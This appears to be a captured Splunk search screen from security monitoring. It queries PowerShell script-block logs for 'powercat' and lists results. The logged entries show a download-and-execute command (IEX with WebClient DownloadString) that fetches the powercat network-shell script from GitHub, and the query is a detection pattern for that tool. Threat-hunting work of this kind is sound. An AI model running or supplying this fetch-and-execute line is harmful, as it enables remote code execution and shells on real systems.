 New Search
Save As
Close
sourcetype=wineventlog EventCode=4104 Message="*powercat*"
| stats count by Message
Last 24 hours
10 events (3/2/21 5:00:00.000 PM to 3/3/21 5:30:21.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (10)
Visualization
20 Per Page
Format
Preview
Message
count
Creating Scriptblock text (1 of 1):
1
IEX (New-Object
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')
ScriptBlock ID: 290b2860-2b36-4c8f-a74f-ed72c75ecea4
Path:
Creating Scriptblock text (1 of 1):
1
IEX (New-Object
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')
ScriptBlock ID: e3d5aec3-398f-4f8d-a71d-12579f08cf4c
Path: